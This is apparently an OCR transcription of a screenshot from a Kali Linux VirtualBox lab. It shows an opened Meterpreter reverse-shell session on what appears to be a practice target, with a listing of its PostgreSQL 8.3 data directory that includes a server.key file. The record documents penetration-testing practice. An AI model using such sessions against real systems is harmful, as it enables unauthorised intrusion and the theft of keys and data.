 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:41
kali@kali: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:34718) at 2025-02
-21 03:34:07 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:34:17 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 02:52:16 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 02:52:16 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >
Full-screen Snip
Trash
File System
Home
folder1
Right Ctrl
Type here to search
1
32°C
ENG
14:11
21-02-2025
3